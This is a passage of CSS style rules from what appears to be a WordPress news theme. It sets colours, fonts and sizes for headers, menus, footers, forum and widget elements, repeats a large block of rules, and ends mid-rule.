    body .td_top_authors .td-active .td-author-comments-count,
    body .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    body .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .single-product .product .summary .cart .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit],
    .td-close-video-fixed {
        background-color: #0456fd;
    }

    .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #0456fd transparent transparent transparent !important;
    }
    
    
    .td_block_template_4 .td-related-title .td-cur-simple-item,
    .td_block_template_3 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title:after {
        background-color: #0456fd;
    }

    a,
    cite a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    body .td_top_authors .td-active .td-authors-name a,
    body .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .td-subfooter-menu li a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td-instagram-user a,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .td_block_template_2 .td-related-title .td-cur-simple-item,
    .td_block_template_5 .td-related-title .td-cur-simple-item,
    .td_block_template_6 .td-related-title .td-cur-simple-item,
    .td_block_template_7 .td-related-title .td-cur-simple-item,
    .td_block_template_8 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title .td-cur-simple-item,
    .td_block_template_10 .td-related-title .td-cur-simple-item,
    .td_block_template_11 .td-related-title .td-cur-simple-item,
    .td_block_template_12 .td-related-title .td-cur-simple-item,
    .td_block_template_13 .td-related-title .td-cur-simple-item,
    .td_block_template_14 .td-related-title .td-cur-simple-item,
    .td_block_template_15 .td-related-title .td-cur-simple-item,
    .td_block_template_16 .td-related-title .td-cur-simple-item,
    .td_block_template_17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn,
    body .td_block_categories_tags .td-ct-item:hover,
    body .td_block_list_menu li.current-menu-item > a,
    body .td_block_list_menu li.current-menu-ancestor > a,
    body .td_block_list_menu li.current-category-ancestor > a {
        color: #0456fd;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover {
        color: #0456fd !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #0456fd;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #0456fd !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #0456fd transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    body .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #0456fd;
    }
    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container {
        border-color: #0456fd;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #0456fd;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(4, 86, 253, 0.7);
    }


    
    @media (max-width: 767px) {
        body .td-header-wrap .td-header-main-menu {
            background-color: #fcfaf3 !important;
        }
    }


    
    @media (max-width: 767px) {
        body #td-top-mobile-toggle i,
        .td-header-wrap .header-search-wrap .td-icon-search {
            color: #0456fd !important;
        }
    }

    
    .td-menu-background:before,
    .td-search-background:before {
        background: #0456fd;
        background: -moz-linear-gradient(top, #0456fd 0%, #0456fd 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, #0456fd), color-stop(100%, #0456fd));
        background: -webkit-linear-gradient(top, #0456fd 0%, #0456fd 100%);
        background: -o-linear-gradient(top, #0456fd 0%, #0456fd 100%);
        background: -ms-linear-gradient(top, #0456fd 0%, #0456fd 100%);
        background: linear-gradient(to bottom, #0456fd 0%, #0456fd 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#0456fd', endColorstr='#0456fd', GradientType=0 );
    }

    
    .td-page-header h1,
    .td-page-title {
    	color: #19253f;
    }

    
    .td-page-content p,
    .td-page-content .td_block_text_with_title {
    	color: #19253f;
    }

    
    .td-page-content h1,
    .td-page-content h2,
    .td-page-content h3,
    .td-page-content h4,
    .td-page-content h5,
    .td-page-content h6 {
    	color: #19253f;
    }

    .td-page-content .widgettitle {
        color: #fff;
    }

    
    ul.sf-menu > .menu-item > a {
        font-size:15px;
	font-weight:normal;
	text-transform:capitalize;
	
    }
    
    .sf-menu ul .menu-item a {
        font-size:15px;
	
    }
    
    .td-page-title,
    .td-category-title-holder .td-page-title {
    	font-family:Rubik;
	font-size:40px;
	line-height:50px;
	
    }
    
    .td-page-content p,
    .td-page-content li,
    .td-page-content .td_block_text_with_title,
    .wpb_text_column p {
    	font-size:19px;
	line-height:29px;
	
    }
    
    .td-page-content h1,
    .wpb_text_column h1 {
    	font-family:Rubik;
	font-size:37px;
	line-height:47px;
	
    }
    
    .td-page-content h2,
    .wpb_text_column h2 {
    	font-family:Rubik;
	font-size:28px;
	line-height:38px;
	
    }
    
    body, p {
    	font-family:Rubik;
	font-size:19px;
	line-height:29px;
	
    }.td-header-style-12 .td-header-menu-wrap-full,
    .td-header-style-12 .td-affix,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_category_template_3 .td-current-sub-category,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
     .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
     .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .sfHover > a {
        background-color: #0456fd;
    }
    
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,
    .td-header-top-menu .td-icon-search:hover,
    .td-header-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .footer-text-wrap .footer-email-wrap a,
    .footer-social-wrap a:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover {
        color: #0456fd;
    }
    
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #0456fd !important;
    }
    
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
        border-color: #0456fd;
    }
    
    


    
    .td-header-wrap .td-header-top-menu-full,
    .td-header-wrap .top-header-menu .sub-menu,
    .tdm-header-style-1.td-header-wrap .td-header-top-menu-full,
    .tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,
    .tdm-header-style-2.td-header-wrap .td-header-top-menu-full,
    .tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,
    .tdm-header-style-3.td-header-wrap .td-header-top-menu-full,
    .tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu {
        background-color: #19253f;
    }
    .td-header-style-8 .td-header-top-menu-full {
        background-color: transparent;
    }
    .td-header-style-8 .td-header-top-menu-full .td-header-top-menu {
        background-color: #19253f;
        padding-left: 15px;
        padding-right: 15px;
    }

    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full {
        border-bottom: none;
    }


    
    .td-header-wrap .td-header-menu-wrap-full,
    .td-header-menu-wrap.td-affix,
    .td-header-style-3 .td-header-main-menu,
    .td-header-style-3 .td-affix .td-header-main-menu,
    .td-header-style-4 .td-header-main-menu,
    .td-header-style-4 .td-affix .td-header-main-menu,
    .td-header-style-8 .td-header-menu-wrap.td-affix,
    .td-header-style-8 .td-header-top-menu-full {
        background-color: #fcfaf3;
    }
    .td-boxed-layout .td-header-style-3 .td-header-menu-wrap,
    .td-boxed-layout .td-header-style-4 .td-header-menu-wrap,
    .td-header-style-3 .td_stretch_content .td-header-menu-wrap,
    .td-header-style-4 .td_stretch_content .td-header-menu-wrap {
    	background-color: #fcfaf3 !important;
    }
    @media (min-width: 1019px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 28px;
        }
    }
    @media (min-width: 768px) and (max-width: 1018px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 14px;
        }
    }
    .td-header-style-7 .td-header-top-menu {
        border-bottom: none;
    }

    
    ul.sf-menu > .td-menu-item > a,
    .td-theme-wrap .td-header-menu-social {
        font-size:15px;
	font-weight:normal;
	text-transform:capitalize;
	
    }
    
    .sf-menu ul .td-menu-item a {
        font-size:15px;
	
    }
    
    
    
    .td-header-wrap .td-logo-text-container .td-logo-text {
        color: #19253f;
    }

    
    .td-header-wrap .td-logo-text-container .td-tagline-text {
        color: #19253f;
    }
    
    
    
    .td-theme-wrap .sf-menu .td-normal-menu .sub-menu .td-menu-item > a {
        color: #19253f;
    }
    
    .td-footer-wrapper,
    .td-footer-wrapper .td_block_template_7 .td-block-title > *,
    .td-footer-wrapper .td_block_template_17 .td-block-title,
    .td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter {
        background-color: #ffffff;
    }

    
    .td-footer-wrapper,
    .td-footer-wrapper a,
    .td-footer-wrapper .block-title a,
    .td-footer-wrapper .block-title span,
    .td-footer-wrapper .block-title label,
    .td-footer-wrapper .td-excerpt,
    .td-footer-wrapper .td-post-author-name span,
    .td-footer-wrapper .td-post-date,
    .td-footer-wrapper .td-social-style3 .td_social_type a,
    .td-footer-wrapper .td-social-style3,
    .td-footer-wrapper .td-social-style4 .td_social_type a,
    .td-footer-wrapper .td-social-style4,
    .td-footer-wrapper .td-social-style9,
    .td-footer-wrapper .td-social-style10,
    .td-footer-wrapper .td-social-style2 .td_social_type a,
    .td-footer-wrapper .td-social-style8 .td_social_type a,
    .td-footer-wrapper .td-social-style2 .td_social_type,
    .td-footer-wrapper .td-social-style8 .td_social_type,
    .td-footer-template-13 .td-social-name,
    .td-footer-wrapper .td_block_template_7 .td-block-title > * {
        color: #19253f;
    }

    .td-footer-wrapper .widget_calendar th,
    .td-footer-wrapper .widget_calendar td,
    .td-footer-wrapper .td-social-style2 .td_social_type .td-social-box,
    .td-footer-wrapper .td-social-style8 .td_social_type .td-social-box,
    .td-social-style-2 .td-icon-font:after {
        border-color: #19253f;
    }

    .td-footer-wrapper .td-module-comments a,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .td-slide-meta .td-post-author-name span,
    .td-footer-wrapper .td-slide-meta .td-post-date {
        color: #fff;
    }

    
    .td-footer-bottom-full .td-container::before {
        background-color: rgba(25, 37, 63, 0.1);
    }

    
    .td-footer-wrapper .footer-social-wrap .td-icon-font {
        color: #19253f;
    }

    
    .td-footer-wrapper .footer-social-wrap i.td-icon-font:hover {
        color: #19253f;
    }
    
    
    .td-sub-footer-container {
        background-color: #e7e2d6;
    }
    
    
    .td-sub-footer-container,
    .td-subfooter-menu li a {
        color: #19253f;
    }

    
    .td-subfooter-menu li a:hover {
        color: #19253f;
    }

    
	.td-footer-wrapper .block-title > span,
    .td-footer-wrapper .block-title > a,
    .td-footer-wrapper .widgettitle,
    .td-theme-wrap .td-footer-wrapper .td-container .td-block-title > *,
    .td-theme-wrap .td-footer-wrapper .td_block_template_6 .td-block-title:before {
    	color: #19253f;
    }



    
    .post .td-post-header .entry-title {
        color: #19253f;
    }
    .td_module_15 .entry-title a {
        color: #19253f;
    }

    
    .td-module-meta-info .td-post-author-name a {
    	color: #19253f;
    }

    
    .td-post-content,
    .td-post-content p {
    	color: #19253f;
    }

    
    .td-post-content h1,
    .td-post-content h2,
    .td-post-content h3,
    .td-post-content h4,
    .td-post-content h5,
    .td-post-content h6 {
    	color: #19253f;
    }

    
    .td-excerpt,
    .td_module_14 .td-excerpt {
        font-size:19px;
	line-height:26px;
	
    }


    
    .td_module_6 .td-module-title {
    	font-size:17px;
	line-height:27px;
	
    }
    
    .td_module_7 .td-module-title {
    	font-size:17px;
	line-height:27px;
	
    }
    
	.post .td-post-header .entry-title {
		font-family:Rubik;
	
	}
    
    .td-post-template-default .td-post-header .entry-title {
        font-size:60px;
	line-height:70px;
	
    }
    
    .td-post-template-1 .td-post-header .entry-title {
        font-size:60px;
	line-height:70px;
	
    }
    
    .td-post-template-2 .td-post-header .entry-title {
        font-size:60px;
	line-height:70px;
	
    }
    
    .td-post-content p,
    .td-post-content {
        font-size:19px;
	line-height:29px;
	
    }
    
    .td-post-content h1 {
        font-family:"Noto Sans";
	
    }
    
    .td-post-content h2 {
        font-weight:bold;
	
    }
    
    .td-post-content h3 {
        font-weight:bold;
	
    }
    
	.td-sub-footer-copy {
		font-size:13px;
	line-height:20px;
	
	}
	
	.td-sub-footer-menu ul li a {
		font-size:13px;
	line-height:20px;
	
	}
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    body .td_top_authors .td-active .td-author-post-count,
    body .td_top_authors .td-active .td-author-comments-count,
    body .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    body .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .single-product .product .summary .cart .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit],
    .td-close-video-fixed {
        background-color: #0456fd;
    }

    .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #0456fd transparent transparent transparent !important;
    }
    
    
    .td_block_template_4 .td-related-title .td-cur-simple-item,
    .td_block_template_3 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title:after {
        background-color: #0456fd;
    }

    a,
    cite a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    body .td_top_authors .td-active .td-authors-name a,
    body .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .td-subfooter-menu li a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td-instagram-user a,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .td_block_template_2 .td-related-title .td-cur-simple-item,
    .td_block_template_5 .td-related-title .td-cur-simple-item,
    .td_block_template_6 .td-related-title .td-cur-simple-item,
    .td_block_template_7 .td-related-title .td-cur-simple-item,
    .td_block_template_8 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title .td-cur-simple-item,
    .td_block_template_10 .td-related-title .td-cur-simple-item,
    .td_block_template_11 .td-related-title .td-cur-simple-item,
    .td_block_template_12 .td-related-title .td-cur-simple-item,
    .td_block_template_13 .td-related-title .td-cur-simple-item,
    .td_block_template_14 .td-related-title .td-cur-simple-item,
    .td_block_template_15 .td-related-title .td-cur-simple-item,
    .td_block_template_16 .td-related-title .td-cur-simple-item,
    .td_block_template_17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn,
    body .td_block_categories_tags .td-ct-item:hover,
    body .td_block_list_menu li.current-menu-item > a,
    body .td_block_list_menu li.current-menu-ancestor > a,
    body .td_block_list_menu li.current-category-ancestor > a {
        color: #0456fd;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover {
        color: #0456fd !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #0456fd;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #0456fd !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #0456fd transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    body .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #0456fd;
    }
    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container {
        border-color: #0456fd;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #0456fd;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(4, 86, 253, 0.7);
    }


    
    @media (max-width: 767px) {
        body .td-header-wrap .td-header-main-menu {
            background-color: #fcfaf3 !important;
        }
    }


    
    @media (max-width: 767px) {
        body #td-top-mobile-toggle i,
        .td-header-wrap .header-search-wrap .td-icon-search {
            color: #0456fd !important;
        }
    }

    
    .td-menu-background:before,
    .td-search-background:before {
        background: #0456fd;
        background: -moz-linear-gradient(top, #0456fd 0%, #0456fd 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, #0456fd), color-stop(100%, #0456fd));
        background: -webkit-linear-gradient(top, #0456fd 0%, #0456fd 100%);
        background: -o-linear-gradient(top, #0456fd 0%, #0456fd 100%);
        background: -ms-linear-gradient(top, #0456fd 0%, #0456fd 100%);
        background: linear-gradient(to bottom, #0456fd 0%, #0456fd 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#0456fd', endColorstr='#0456fd', GradientType=0 );
    }

    
    .td-page-header h1,
    .td-page-title {
    	color: #19253f;
    }

    
    .td-page-content p,
    .td-page-content .td_block_text_with_title {
    	color: #19253f;
    }

    
    .td-page-content h1,
    .td-page-content h2,
    .td-page-content h3,
    .td-page-content h4,
    .td-page-content h5,
    .td-page-content h6 {
    	color: #19253f;
    }

    .td-page-content .widgettitle {
        color: #fff;
    }

    
    ul.sf-menu > .menu-item > a {
        font-size:15px;
	font-weight:normal;
	text-transform:capitalize;
	
    }
    
    .sf-menu ul .menu-item a {
        font-size:15px;
	
    }
    
    .td-page-title,
    .td-category-title-holder .td-page-title {
    	font-family:Rubik;
	font-size:40px;
	line-height:50px;
	
    }
    
    .td-page-content p,
    .td-page-content li,
    .td-page-content .td_block_text_with_title,
    .wpb_text_column p {
    	font-size:19px;
	line-height:29px;
	
    }
    
    .td-page-content h1,
    .wpb_text_column h1 {
    	font-family:Rubik;
	font-size:37px;
	line-height:47px;
	
    }
    
    .td-page-content h2,
    .wpb_text_column h2 {
    	font-family:Rubik;
	font-size:28px;
	line-height:38px;
	
    }
    
    body, p {
    	font-family:Rubik;
